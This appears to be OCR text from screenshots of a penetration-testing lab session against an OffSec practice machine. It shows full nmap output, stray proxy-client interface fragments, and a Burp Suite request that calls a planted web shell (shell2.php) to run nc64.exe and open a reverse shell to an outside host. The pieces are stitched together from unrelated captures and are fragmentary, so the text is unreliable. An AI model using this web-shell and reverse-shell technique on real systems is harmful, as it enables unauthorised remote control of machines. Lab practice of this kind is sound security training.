 ┌──(root㉿kali)-[/home/kali/offsec/vmdak]
└─# nmap -A -p- -Pn 192.168.112.103 --min-rate 9999 -oN nmap-ports
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-29 09:47 CST
Warning: 192.168.112.103 giving up on port because retransmission cap hit (10).
Nmap scan report for 192.168.112.103
Host is up (0.10s latency).
Not shown: 65531 closed tcp ports (reset)
PORT     STATE SERVICE  VERSION
21/tcp   open  ftp      vsftpd 3.0.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r--    1 0        0            1752 Sep 19  2024 config.xml
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 192.168.45.164
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 1
|      vsFTPd 3.0.5 - secure, fast, stable
|_End of status
22/tcp   open  ssh      OpenSSH 9.6p1 Ubuntu 3ubuntu13.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 76:18:f1:19:6b:29:db:da:3d:f6:7b:ab:f4:b5:63:e0 (ECDSA)
|_  256 cb:d8:d6:ef:82:77:8a:25:32:08:dd:91:96:8d:ab:7d (ED25519)
80/tcp   open  http     Apache httpd 2.4.58 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.58 (Ubuntu)
9443/tcp open  ssl/http Apache httpd 2.4.58 ((Ubuntu))
|_http-title:  Home - Prison Management System
|_http-server-header: Apache/2.4.58 (Ubuntu)
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_  http/1.1
| ssl-cert: Subject: commonName=vmdak.local/organizationName=PrisonManagement/stateOrProvinceName=
California/countryName=US
| Subject Alternative Name: DNS:vmdak.local
nmap-ports
smbserver.py
配置文件
所有
类型
1 VLESS
过滤器
[VLESS]
Xray 25.5
A unified
2025/07/2
2025/07/2
2025/07/2
2025/07/2
2025/07/2
局域网:[m
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /shell2.php?cmd=
nc64.exe%20-e%20cmd%20192.168.45.212%203145 HTTP/1.1
2 Host: 192.168.219.46:242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic b2Zmc2VjOmVsaXRl
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Jul 2025 09:18:07 GMT
3 Server: Apache/2.2.21 (Win32) PHP/5.3.8
4 X-Powered-By: PHP/5.3.8
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10
Search 0 highlights
Done
Event log (8) All issues